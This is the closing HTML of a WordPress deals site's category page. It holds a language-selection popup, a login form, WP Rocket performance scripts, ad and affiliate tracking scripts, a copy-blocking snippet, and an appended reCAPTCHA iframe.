                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="f2e92c578c93b6864ff72ce3-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="f2e92c578c93b6864ff72ce3-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div data-rocket-location-hash="cb5763e1eec5e6d4c70f5e5c0dbc713f" id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div data-rocket-location-hash="5079f12128315d0c2f6c048fff905f4e" class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div data-rocket-location-hash="63d9afab3552ff2bf3205844679e2e87" class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<img src="" id="image">
<script type="f2e92c578c93b6864ff72ce3-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="f2e92c578c93b6864ff72ce3-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php","nonce":"aed9968341","url":"https:\/\/savewithnerds.com\/category\/extra\/health-sports\/sports-accessories","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://savewithnerds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="f2e92c578c93b6864ff72ce3-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2e92c578c93b6864ff72ce3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d75683b8cc7453b9c453bc5d3602975","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="f2e92c578c93b6864ff72ce3-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
<!--<script>
function togglePopup(){jQuery(".contentak").toggle()}jQuery(document).ready((function(){jQuery("a").click((function(t){if(jQuery(this).attr("target").indexOf("_blank")>-1){t.preventDefault();var e=jQuery(this).attr("href");jQuery(".contentak").html('<img id="goto" style="cursor:pointer" src="/wp-content/uploads/captchaf.png" /><div onclick="togglePopup()" class="close-btnak">x</div>'),jQuery(".contentak").toggle();var o="https://cl.afftrek.com/?path="+e;jQuery("#goto").click((function(){jQuery.ajax({url:o,crossDomain:!0,type:"get",success:function(t){console.log(t);var e=t;togglePopup();window.open(e,'_blank')}})}))}}))}));
</script>-->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SJhrX3Tcl2F1qwTWbgeqiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768647018255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>